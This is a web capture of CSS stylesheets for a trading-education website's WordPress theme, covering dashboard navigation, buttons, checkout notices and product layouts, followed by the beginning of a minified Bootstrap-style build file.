<!-- plugin=object-cache-pro client=phpredis metric#hits=11596 metric#misses=214 metric#hit-ratio=98.2 metric#bytes=4838588 metric#prefetches=0 metric#store-reads=432 metric#store-writes=35 metric#store-hits=713 metric#store-misses=185 metric#sql-queries=163 metric#ms-total=1402.11 metric#ms-cache=399.71 metric#ms-cache-median=0.81 metric#ms-cache-ratio=28.5 sample#redis-hits=36858937022 sample#redis-misses=7716620639 sample#redis-hit-ratio=82.7 sample#redis-ops-per-sec=274 sample#redis-evicted-keys=0 sample#redis-used-memory=1927213552 sample#redis-used-memory-rss=1992052736 sample#redis-memory-fragmentation-ratio=1.0 sample#redis-connected-clients=6 sample#redis-tracking-clients=0 sample#redis-rejected-connections=0 sample#redis-keys=551155 -->


--- FILE ---
content_type: text/css
request_url: https://www.simplertrading.com/wp-content/themes/simpler-trading/style.css?ver=1764890912
body_size: 6271
content:
/*
 Theme Name:   Simpler Trading V2
 Description:  GeneratePress child theme
 Template:   generatepress
 Version:    2.0
*/

@charset "UTF-8";
/* - - - - - - Dashboard Nav Icons - - - - - - - */
.dashboard__nav-item-icon.st-icon-training-room {
  font-size: 26px!important;
}

/* class template */
.classroom-btn {
  display: block;
  border-radius: 4px;
  width: 100%;
  font-weight: 800;
  font-size: 18px;
  text-transform: uppercase;
  padding: 10px 20px;
  letter-spacing: 1.125px;
  transition: all .2s ease-in-out;
  background-color: #F69532;
  color: #fff;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.16);
  text-align: center;
  border: 1px solid #dc7309;
}

.classroom-btn:hover {
  background-color: #dc7309;
  box-shadow: 0 6px 8px rgba(0,0,0,.2);
  color: #fff;
}
#classroom-access .section-inner .class-content-block {
  padding: 0;
}
.classroom-button-container {
  max-width: 600px;
  margin: 0 auto;
}

.classroom-button-wrapper {
  padding: 30px 10px;
}
/* class template end */

.store-section .section-inner h2 {
  margin: 0;
}

/* hide breadcrumbs on market product archive - taylor */
.tax-market #breadcrumbs {
  display: none;
}

/* 
Simpler Trading Styles 
Version: 2.5
Author: Gabe Amaya
*/

/* Forms used for cold traffic forms */
.simpler-form input,
.simpler-form button {
  width: 100%;
  border-radius: 5px;
  padding: 0.75em;
  box-shadow: 0 2px 0 0 rgba(0, 0, 0, 0.1);
}

.simpler-form input[type="text"],
.simpler-form input[type="email"] {
  margin-bottom: 20px;
}

.simpler-form button[type="submit"],
.simpler-form input[type="submit"] {
  background-color: #fca201;
  font-size: 1.2rem;
  font-weight: 700;
  text-transform: uppercase;
}

.simpler-form input[type="submit"]:hover {
  box-shadow: none;
}

.wave-form {
  display: flex;
  flex-direction: column;
}

.wave-form input[type=email] {
  margin-bottom: 15px;
  border-radius: 5px;
}

.wave-form button[type=submit] {
  border-radius: 5px;
  background-color: #0B2334;
}

.wave-form input[type=submit]:hover {
  border-radius: 5px;
  background-color: #0B2334;
  opacity: 0.8;
}

.wave-container {
  background-color: #f7f7f7;
  padding: 40px;
  margin: 0 20px;
}

/* Platinum Bundle striked price workaround 12.20.18 */

.card.st561857 .product-price>del {
  display: none;
}

.order-total del {
  display: none;
}

/* Custom About Page */
.team-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
  grid-gap: 40px;
}

.team-circle {
  border-radius: 50%;
}

.team-member {
  display: flex;
  text-align: center;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  padding: 30px;
  background-color: #fff;
  border-radius: 2px;
}

.team-member img {
  max-width: 150px;
  height: auto;
}

.team-member h2 {
  font-weight: 800;
  margin: 20px 0 0;
  font-size: 1.2em;
}

.team-member p {
  margin-bottom: 0;
  color: rgba(0, 0, 0, .4);
}

.team-line {
  margin: 10px;
  border: 1px solid #707070;
  width: 20%;
  opacity: 0.2;
}


/* End of About Styles */



.site-main>.page-header {
  display: none;
}

html {
  overflow-x: hidden;
}

div#page {
  flex: 1 1 auto;
  width: 100%;
}

/* Gets rid of EOD featured image in post */
.type-webinars .page-header-image-single img {
  display: none;
}

.foundation-grid-wrapper {
  display: grid;
  grid-gap: 20px;
  grid-template-columns: 1fr 1fr;
}

.foundation-desc {
  justify-self: center;
  align-self: center;
}

@media (max-width: 1580px) {
  .foundation-grid-wrapper {
    grid-template-columns: 1fr;
  }

  .foundation-grid-wrapper #videoplayer {
    max-width: 600px;
    margin: 0 auto;
  }
}

.speaker-container {
  display: grid;
  grid-gap: 20px;
  justify-self: center;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  justify-items: center;
  text-align: center;
}

/* hide sub suspend & cancellation button */
a.btn.btn-xs.btn-default.cancel,
a.btn.btn-xs.btn-default.suspend,
a.btn.btn-xs.btn-default.reactivate {
    display: none;
}

.foundation-welcome {
  border-top: 5px solid #46a9ad;
  padding: 20px;
  background: #fff;
  margin-bottom: 10px;
}

section.dashboard__content-section-member {
  padding: 40px;
}

.dashboard__content-section-member:empty {
  display: none;
}

/* compressed the hero message and made it look better mobile */
.card-grid article:empty {
  display: none;
}

.dat-wrapper {
  max-width: 800px;
  margin: 0 auto;
}

.room-sched {
  text-align: center;
}

.room-sched h4 {
  margin: 10px 0 0 0;
  color: #163E58;
  font-size: 1em;
  font-weight: 700;
}

.room-sched span {
  margin-bottom: 15px;
  display: block;
  border-bottom: 1px solid #d4d4d4;
  padding-bottom: 15px;
}


/* Erases that annoying line on screens larger than 1100px */
.dashboard__content-main {
  border: none;
}

/* hide $0 from product id=348297 */
.card.st348297 .product-price {
  display: none !important;
}

/* Hide recuring total renewal date in cart */
.first-payment-date {
  display: none;
}

/* Makes the Checkbox in the store checkout a wee bit more visible */
.checkbox input[type=checkbox],
.form-row input[type=checkbox] {
  border: 2px solid #222 !important;
}

/* Restricted global message style */
.membership-cta {
  max-width: 800px;
  margin: 0 auto;
  padding: 20px;
}

.membership-cta h1 {
  text-align: center;
}

.woocommerce .wc-memberships-restriction-message {
  background-color: #fff;
}

/* take that IFS forms */
.infusion-field input {
  margin: 5px 5px;
  height: 42px;
  vertical-align: middle;
  width: 250px;
  border-radius: 17px;
  border: 2px solid #e3e3e3;
  background-color: #fff;
  transition: 0.5s;
  outline: none
}

.infusion-field input[type=text]:focus {
  border: 2px solid #0B2434;
}

input.btn.btn-success.infusion-submit {
  background-color: #F69532;
  border: none;
}

/* 
 ***** Mobile Fixes *****
*/
@media (max-width: 576px) {
  body {
    overflow-x: hidden;
  }

  h1.fl-heading {
    text-align: center;
  }

  .main-navigation .navigation-logo img {
    height: 40px !important;
    width: 250px;
    margin-left: 10px;
  }

  .fl-node-5a37ff1ca28a2>.fl-row-content-wrap {
    padding: 0;
  }

  .fl-node-58b5cb9aa0889>.fl-row-content-wrap {
    padding-top: 40px;
  }

  .dashboard-buttons a {
    font-size: 0.7em;
    text-align: center !important;
  }

  .dashboard-buttons {
    text-align: center !important;
    margin: 40px 0;
  }

  /* Hides the seen on section */
  .fl-row.fl-row-full-width.fl-row-bg-color.fl-node-58b5cb9aa0aea {
    display: none;
  }

  .section-title {
    text-align: center;
    line-height: 1.5 !important;
  }

  .fl-html a {
    text-align: center;
  }

  ul#menu-footer {
    text-align: center;
  }

  .fl-col-group-equal-height.fl-col-group-align-center .fl-module,
  .fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {
    width: 100%;
    text-align: center;
  }

  .hero-desc,
  .main-title {
    line-height: 1.2 !important;
  }

  .main-title {
    text-align: center;
    font-size: 1.8em !important;
  }

  .sub-title {
    text-align: center;
  }
}

/* hides featured image */
aside#custom_html-9 {
  padding: 0;
}

.learningcenter .featured-image {
  display: none;
}

.daily .featured-image {
  display: none;
}

.main-title {
  font-size: 50px;
  line-height: 51px;
  font-weight: 300;
}

.sub-title {
  font-size: 23px;
  line-height: 37px;
}

.section-title {
  font-size: 30px;
  line-height: 24px;
  font-weight: 300;
}

/* ----- Dashboard Nav ---- */
.dashboard-nav #menu-dashboard-menu {
  border-radius: 4px;
  box-shadow: -1px 1px 3px 0px #a9a9a9;
  border-bottom: 1px solid #a9a9a9;
}

@media (min-width: 769px) {
  .fl-node-596f76c3442d3 .menu li {
    border-left: none !important;
  }
}

.dashboard-btn {
  padding: 5px 15px 5px 15px;
  text-align: center;
  font-size: 0.65em;
  background-color: transparent;
  border-radius: 10px;
  border: 2px solid #F69532;
  color: #F69532;
  font-weight: 700;
}

.dashboard-btn:hover {
  background: #F69532;
  text-decoration: none;
  color: #fff;
}

.trade-table th,
.trade-table td {
  text-align: center;
  padding: 15px;
  line-height: 1.3;
}

table.trade-table {
  background: #fff;
}

/* Buttons */
.st-btn {
  color: #fff;
  padding: 15px 25px;
  border-radius: 50px;
  text-transform: uppercase;
  font-weight: 700;
  background-color: #F69532;
  border: 2px solid #F69532;
  text-align: center;
  font-size: 20px;
}

.st-btn:hover {
  background-color: #fff;
  color: #F69532;
  border: 2px solid #F69532;
}

.st-btn-inverse {
  background-color: #fff;
  color: #F69532;
  padding: 15px 25px;
  border-radius: 50px;
  text-transform: uppercase;
  font-weight: 700;
  border: 2px solid #F69532;
  text-align: center;
  font-size: 20px;
}

.st-btn-inverse:hover {
  color: #fff;
}

.futures-btn {
  background-color: #344353;
}

.futures-btn:hover {
  background-color: #fff;
  color: #344353;
  border: 2px solid #344353;
}

.bias-btn {
  background-color: #a0a437;
}

.bias-btn:hover {
  background-color: #fff;
  color: #a0a437;
  border: 2px solid #a0a437;
}

.fib-btn {
  background-color: #554467;
}

.fib-btn:hover {
  background-color: #fff;
  color: #554467;
  border: 2px solid #554467;
}

.options-btn {
  background-color: #0984ae;
}

.options-btn:hover {
  background-color: #fff;
  color: #0984ae;
  border: 2px solid #0984ae;
}

.scanner-btn {
  background-color: #DD882E;
}

.scanner-btn:hover {
  background-color: #fff;
  color: #DD882E;
  border: 2px solid #DD882E;
}

/* Simpler Tech Section */
.tech-team {
  text-align: center;
  max-width: 1100px;
  margin: 40px auto;
}

.team-heads {
  display: flex;
  justify-content: center;
  align-content: center;
  max-width: 800px;
  margin: 40px auto;
}

.team-heads p {
  margin-bottom: 0;
}

.team-heads>div {
  padding-left: 40px;
  padding-right: 40px;
}

/* End Customizer styles */

/* - - - - - - Hide Footer Link in Admin Dashboard - - - - - - - */
#wpfooter {
  display: none !important;
}

/* ------------------------------temp dashboard tweaks */
.membership-tag--fibonacci,
.membership-tag--fibonacci-free {
  display: none !important;
}

a.btn.btn-xs.btn-orange.btn-tradingroom {
  width: 280px;
  padding: 12px 18px;
}

.dashboard-filters .facetwp-facet {
  margin-bottom: 0 !important;
}

.content-sidebar__section {
  padding: 20px 30px 20px 20px;
  font-size: 14px;
}

ul.events {
  text-align: center;
}

ul.events li {
  padding: 0;
  border-bottom: 1px solid #dbdbdb;
  /* Add this class to the p with event name */
}

ul.events li .event-name {
  font-weight: 700;
  color: #163E58;
}

ul.events>li:before {
  display: none;
}


.dashboard-meta,
.dashboard-meta a {
  font-size: 16px;
  color: #7b7b7b;
}

.dashboard-filter {
  position: relative;
}

.dashboard-filter .facetwp-facet {
  margin-bottom: 0px;
}

.dashboard-filter select {
  color: #666666;
  background-color: #fafafa;
  width: 100%;
  height: 50px;
  padding: 0 16px;
  font-size: 17px;
  line-height: 48px;
  font-weight: 400;
  border: 1px solid #dbdbdb;
  border-radius: 5px;
  transition: all 0.15s ease-in-out;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.dashboard-filter select::after {
  position: absolute !important;
  font-family: FontAwesome;
  content: "\F107";
  top: 1px;
  right: 1px;
  width: 48px;
  height: 48px;
  line-height: 48px;
  font-size: 20px;
  text-align: center;
  pointer-events: none;
}

.dashboard-filter select:hover {
  border-color: #7e7d7e;
}

/* - - - LC DASHBOARD ARCHIVE - - - - - - */
.learningcenter-grid .card {
  border-top: 8px solid #0990b7;
}

/* - - -- -  -- - - - - - - - - - ------------------------------------------------------------------------ -- - - - - - - - - */



/* global adjustments */
body {
  display: flex;
  flex-direction: column;
  min-height: 100vh;
}

div#page {
  flex: 1 1 auto;
  width: 100%;
}

.footer-contact {
  font-weight: 300;
  font-family: 'Open Sans';
  font-size: 15px;
  letter-spacing: 1px;
}

#media_image-3 {
  padding: 0;
}

/* update cart quantity btn */
button.button.update-cart {
  background: #0085b2;
  color: #fff;
  margin-left: 15px;
}

button.button.update-cart[disabled] {
  background: #cecece;
  margin-left: 15px;
}

/* hides the woocommerce trial attribute at checkout */

.variation-Trial {
  display: none !important;
}

/* Site Navigation */

.main-navigation .navigation-logo img {
  height: 50px !important;
}

.inside-header.grid-container.grid-parent {
  display: none;
}

.inside-navigation.grid-container.grid-parent {
  padding: 20px 0;
}

.main-navigation .navigation-logo {
  float: left;
  display: block;
  padding-top: 12px;
  margin-right: 10px;
}

.navigation-stick .inside-navigation.grid-container.grid-parent {
  padding: 0;
  text-align: center;
}

.woocommerce-LoopProduct-link p {
  color: #7E7D7E;
  font-size: 14px;
  margin: 5px auto;
}

.widget-title {
  font-weight: 600;
  letter-spacing: 1px;
  color: #B2B8B8 !important;
  margin-bottom: 10px;
}

.post-type-archive-product.woocommerce ul.products li.product h3 {
  text-align: center;
}

.post-type-archive-product .woocommerce ul.products li.product .price {
  text-align: center;
}

.blog-img-container img {
  border-radius: 50%;
  max-width: 85px;
  max-height: 85px;
  border: 1px solid #eee !important;
}

.blog-row {
  display: flex;
  flex-wrap: wrap;
}

.blog-overlay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  height: 100%;
  width: 100%;
  opacity: 0;
  transition: .5s ease;
  background-color: #fff;
}

.blog-text {
  text-align: center;
  color: #222;
  font-size: 10px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
}

.blog-img-container {
  position: relative;
  display: inline-block;
  margin: 0 auto;
}

.blog-img-container:hover .blog-overlay {
  opacity: 1 !important;
  text-align: center;
  cursor: pointer;
}

.testimonial blockquote {
  font-family: "Open Sans", sans-serif;
}

hr {
  margin-top: 0;
  margin-bottom: 8px;
}

.textwidget h3 {
  margin-bottom: 8px;
  color: #666;
}

.textwidget p {
  font-size: 13.5px;
  color: #666;
}

#traders-hr {
  margin-bottom: 35px;
}


/* - - - Author Box - - - */

.author-box {
  background: #fff;
}

.author-content {
  padding: 40px;
}

#author-title {
  font-weight: 400;
  font-size: .8em;
}

.author-image img {
  max-width: 150px;
  float: left;
  margin-right: 20px;
}

.agreement {
  background: #494949;
  color: #797979;
  font-size: 14px;
  text-align: center;
  padding-top: 20px;
}


/* ----- Social Icons ---- */

div.fl-icon-group a {
  padding: 3px 8px 0 0;
  font-size: 24px;
}

@media (min-width: 800px) {
  aside#nav_menu-10 {
    padding: 0 0 0 70px;
  }
}

span.onsale {
  display: none;
}

#product-2935 .price,
#post-2935 .woocommerce-breadcrumb,
#product-2935 .woocommerce-tabs.wc-tabs-wrapper,
#product-2935 td.bundled_item_col.bundled_item_qty_col,
#product-2935 th.bundled_item_col.bundled_item_qty_head {
  display: none;
}

#product-2935 .product_title.entry-title {
  text-align: center;
  margin-bottom: 20px;
}

#product-1569 .woocommerce-tabs.wc-tabs-wrapper,
#product-2985 .woocommerce-tabs.wc-tabs-wrapper,
#product-1890 .woocommerce-tabs.wc-tabs-wrapper {
  display: none;
}

#product-1569 .up-sells,
#product-2985 .up-sells,
#product-1890 .up-sells {
  display: none;
}

.product_meta {
  display: none;
}

p.order-again {
  display: none;
}

.create-account:after {
  content: '*As of May 31, 2017 all purchases will be saved to your new Simpler Trading account, please create a new password if you have not already done so.';
  font-style: italic;
  font-size: 14px;
}

.create-account {
  margin-bottom: 30px;
}

.trading-test-box {
  padding: 20px;
  background-color: #f9f9f9;
  color: #777;
}

.trading-test-box h2 {
  font-size: 16px;
  font-weight: 700;
  color: #666;
}

.argmc-login-step::after {
  content: '* As of May 31, 2017 all purchases will be saved to your new Simpler Trading account, if you have made a purchase since then you most likely already have an account. If this is you first purchase here, please continue to the billing and payment section by clicking "Create New Account" below.';
  width: 100%;
  text-align: left;
  display: block;
  margin-bottom: 20px;
  font-style: italic;
}

table.shop_table.shop_table_responsive.my_account_orders.my_account_memberships {
  display: none;
}

.order-payment-step:after {
  content: "By submitting this order, I confirm that I understand and agree that futures and options trading has large potential rewards, but also large potential risk. I’m aware of the risks and am willing to accept them in order to invest in the futures and options markets. I will not trade with money I can't afford to lose. This website (SimplerTrading.com and it’s affiliates) is neither a solicitation nor an offer to Buy/Sell futures or options. No representation is being made that any account will or is likely to achieve profits or losses similar to those discussed on this website. The past performance of any trading system or methodology is not necessarily indicative of future results. Ultimately, I understand that ALL trading decisions are my own.";
  font-style: italic;
  color: #777;
  font-size: 12px;
}

button#argmc-submit {
  background: #a46497;
  color: #fff;
}


/* - - - Dashboard Styles - - - - */

.dashboard-nav #menu-dashboard-navigation {
  background: #fff;
}

#menu-dashboard-navigation .menu-item a {
  border-bottom: 2px solid #efefef;
}

#menu-dashboard-navigation li a {
  color: #A2A2A2;
  font-size: 17px;
  font-weight: 500;
}

#menu-dashboard-navigation li {
  border: none;
}

#menu-dashboard-navigation .current-menu-item a,
#menu-dashboard-navigation li a:hover {
  color: #fff;
  border-bottom-color: #11345a;
  font-size: 17px;
  transition: none;
}

/* bias Color */
#menu-dashboard-navigation .current-menu-item.bias-nav-item a,
#menu-dashboard-navigation .bias-nav-item a:hover {
  background: #9FC632;
  border-color: #7fa21b;
}

/* scan Color */
#menu-dashboard-navigation .current-menu-item.scanner-nav-item a,
#menu-dashboard-navigation .scanner-nav-item a:hover {
  background: #DE871D;
  border-color: #B9711C;
}

/* futures Color */
#menu-dashboard-navigation .current-menu-item.futures-nav-item a,
#menu-dashboard-navigation .futures-nav-item a:hover {
  background: #2B4058;
  border-color: #172b42
}

/* options Color */
#menu-dashboard-navigation .current-menu-item.options-nav-item a,
#menu-dashboard-navigation .options-nav-item a:hover {
  background: #0F85B7;
  border-color: #00648e;
}

/* fib Color */
#menu-dashboard-navigation .current-menu-item.fibonacci-nav-item a,
#menu-dashboard-navigation .fibonacci-nav-item a:hover {
  background: #55446a;
  border-color: #55446a;
}

/* crypto Color */
#menu-dashboard-navigation .current-menu-item.crypto-nav-item a,
#menu-dashboard-navigation .crypto-nav-item a:hover {
  background: #70B276;
  border-color: #70B276;
}

/* foundation Color */
#menu-dashboard-navigation .current-menu-item.foundation-nav-item a,
#menu-dashboard-navigation .foundation-nav-item a:hover {
  background: #49A8AC;
  border-color: #1e9095;
}

@media (min-width: 769px) {
  #menu-dashboard-menu li:first-child {
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
  }

  #menu-dashboard-menu li:last-child {
    border-bottom-right-radius: 5px;
    border-top-right-radius: 5px;
  }
}

.dashboard-module {
  display: block;
  background: #fff;
  padding: 20px;
  -webkit-box-shadow: 1px 1px 1px #dcdcdc;
  -moz-box-shadow: 1px 1px 1px #dcdcdc;
  box-shadow: 1px 1px 1px #dcdcdc;
  border-radius: 3px;
  border: 1px solid #efefef;
}

.dashboard-module .btn-wrapper {
  display: block;
  text-align: center;
  padding: 20px 0 10px;
}

.dashboard-module .dashboard-icon {
  display: block;
  margin: 0 auto;
}


/* - - - Scanner - - - */

.fl-menu .sub-menu {
  min-width: 200px;
}

#menu-scanner-nav .sub-menu li a {
  font-size: 14px !important;
  font-weight: 300;
  text-indent: 4px !important;
}

#menu-scanner-nav .fl-has-submenu,
#menu-new-10x-scans .fl-has-submenu {
  background: #fff;
  border: 1px solid #efefef;
  margin-bottom: 20px;
  border-radius: 4px;
  box-shadow: 0.5px 0.5px 1px #efefef;
}

#menu-scanner-nav .fl-has-submenu-container a,
#menu-new-10x-scans .fl-has-submenu-container a {
  font-weight: 600;
}

.scan-container li:before {
  font-family: 'FontAwesome';
  content: '\f058';
  margin: 0 10px 0 -23px;
  color: #E08624;
  font-size: 15px;
}

.scan-container li {
  font-size: 15px;
  list-style: none;
  margin-bottom: 10px;
  color: #a0a0a0;
  font-weight: 300;
  letter-spacing: .5px;
}

.scan-container p {
  font-size: 15px;
  margin-bottom: 10px;
  color: #a0a0a0;
  font-weight: 300;
  letter-spacing: .5px;
}

#menu-scanner-nav #menu-item-27438,
#menu-item-297319 {
  font-weight: 600;
  background: #fff;
  border: 1px solid #efefef;
  margin-bottom: 20px;
  border-radius: 4px;
  box-shadow: 0.5px 0.5px 1px #efefef;
}

#menu-item-297319 a {
  font-size: 16px;
}

.scan-container h1 {
  font-size: 26px;
  margin: 0;
  font-weight: 600;
  color: #8D8D8D;
}

.scan-title {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.scan th span {
  font-size: 15px;
  line-height: 17px;
  display: block;
  text-align: center;
}

.scan-info-toggle {
  color: #E08624;
  font-size: 36px !important;
  cursor: pointer;
  height: 40px;
  vertical-align: middle;
}

#menu-scanner-nav .fl-menu-toggle:before,
#menu-new-10x-scans .fl-menu-toggle:before {
  color: #E08624;
  border-color: #E08624;
}

.scan-content {
  border-top: 1px solid #A2A2A2;
  padding-top: 20px;
  margin-top: 10px;
}

.scan-container {
  padding: 20px;
  margin-bottom: 20px;
  border: 1px solid #efefef;
  background: #fff;
  border-radius: 4px;
  box-shadow: 0.5px 0.5px 1px #efefef;
}

td[style="opacity:0.0"] {
  opacity: 1 !important;
  color: #fff;
  font-size: 0;
}

.dataTables_wrapper .dataTables_filter input {
  margin-left: 0.5em;
  height: 35px;
  width: 152px;
}

#menu-scanner-nav .current-menu-ancestor .sub-menu {
  display: block !important;
}

.parent-pageid-25819 .entry-content {
  background: #F6F6F6;
}

#menu-item-1591 div a span,
#menu-item-37739 div a span {
  background: #E08624;
  color: #fff;
  font-size: 10px;
  vertical-align: middle;
  padding: 1px 6px 2px;
  height: 15px;
  border-radius: 6px;
  text-transform: uppercase;
  margin-left: 20px;
}

/* - - - Dashboard Notification  - - - - */
.dashboard-notification a {
  margin: 0 auto;
  display: block;
  text-align: center;
  background: #F99400;
  color: #fff;
  text-decoration: underline;
  max-width: 907px;
  border-radius: 3px;
  padding: 5px;
}

.fib-icon svg#Layer_1 {
  fill: #55446a;
}

/* - - - - - START - - - Member Pricing Style Changes - Merge w/ SCSS - - - - - - - - - - - */
.coupon-warning {
  color: #b81c23;
  display: block;
  margin-top: 10px;
}

.member-discount-toggle {
  font-size: 14px;
  font-weight: 700;
  height: 36px;
  line-height: 6px;
}

.member-discount-toggle label {
  margin: 0px;
  margin-left: 35px;
  margin-top: -12px;
}

.product-price-member .product-price-member-flag {
  padding: 0px 5px 0 5px !important;
  font-size: 10px !important;
}

/* - - - - - - END - - - -  Member Pricing Style Changes - - - - - - - - - - - - - - - - - - */

/* - - - - - - START - - - - - - Single Bundled Product w/ Variations - - - - - - - */

.product-type-bundle .summary {
  width: 100% !important;
  float: none !important;
}

.bundled_product.bundled_product_summary.product {
  display: flex;
  border-bottom: 3px solid #e6e6e6;
  margin-bottom: 20px;
}

/* - - - - - - END - - - - - Single Bundled Product w/ Variations - - - - - - - */

.woocommerce-lost-password .woocommerce .woocommerce-message{
  width: 100% !important;
}
/****** Updated CSS ******/
@media only screen and (width: 1280px) {
  .dashboard__nav-secondary .dashboard__nav-submenu{
   position: absolute !important;
    padding: 15px;
  }
  
  .dashboard__nav-secondary li:hover .dashboard__nav-submenu{
      display: block !important;
  }
  .dashboard__nav-secondary .dashboard__nav-submenu a {
      color: #666 !important;
  }
  .dashboard__nav-secondary li.has-submenu>a:after, .dashboard__nav-secondary li.has-submenu>span:after{
  -webkit-transform: translate(0) !important;
      -ms-transform: translate(0) !important;
      transform: translate(0) !important;
  }
  }

  #billing_last_name_field .help-block.input-errors, #billing_first_name_field .help-block.input-errors {
    position: absolute !important;
}

.facetwp-type-autocomplete.facetwp-facet{
	position:relative !important;
}
.facetwp-type-autocomplete .fcomplete-wrap{
 top:52px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.simplertrading.com/wp-content/themes/simpler-trading/build/global.95a93139.css?ver=1764891004
body_size: 69002
content:
:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[data-bs-original-title],abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#0d6efd;text-decoration:underline}a:hover{color:#0a58ca}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:.875em;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media 